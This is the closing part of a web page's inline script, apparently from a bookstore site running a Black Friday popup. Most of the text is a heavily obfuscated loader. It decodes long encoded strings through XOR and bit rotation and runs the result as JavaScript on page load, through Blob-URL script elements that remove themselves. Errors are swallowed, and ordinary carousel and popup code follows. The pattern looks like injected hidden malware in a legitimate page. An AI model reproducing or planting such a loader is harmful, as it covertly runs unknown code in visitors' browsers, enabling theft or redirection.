k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>